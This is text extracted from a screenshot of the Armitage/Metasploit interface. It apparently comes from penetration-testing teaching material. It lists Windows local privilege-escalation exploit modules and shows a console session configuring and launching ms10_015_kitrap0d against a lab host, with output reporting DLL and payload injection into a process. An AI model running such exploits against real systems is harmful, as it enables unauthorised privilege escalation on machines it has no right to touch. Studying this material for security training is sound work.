 Armitage
Armitage View Hosts Attacks Workspaces Help
capcom_sys_exec
current_user_psexec
ikeext_service
ipass_launch_app
lenovo_systemupdate
mqac_write
ms10_015_kitrap0d
ms10_092_schelevator
ms11_080_afdjoinleaf
ms13_005_hwnd_broad
ms13_053_schlamperei
ms13_081_track_popup
ms13_097_ie_registry_s
ms14_009_ie_dfsvc
ms14_058_track_popup
192.168.56.102
TEST-01243BC8C9\Jane Doe @ TEST-01243BC8C9
Console X exploit X exploit X ndows/local/ms10_015_kitrap0d X
msf exploit(ms10_015_kitrap0d) > set LPORT 8949
LPORT => 8949
msf exploit(ms10_015_kitrap0d) > set SESSION 6
SESSION => 6
msf exploit(ms10_015_kitrap0d) > set ExitOnSession false
ExitOnSession => false
msf exploit(ms10_015_kitrap0d) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(ms10_015_kitrap0d) > exploit -j
[*] Exploit running as background job.
[*] Launching notepad to host the exploit...
[+] Process 1576 launched.
[*] Reflectively injecting the exploit DLL into 1576...
[*] Injecting exploit into 1576 ...
[*] Exploit injected. Injecting payload into 1576...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
msf exploit(handler) >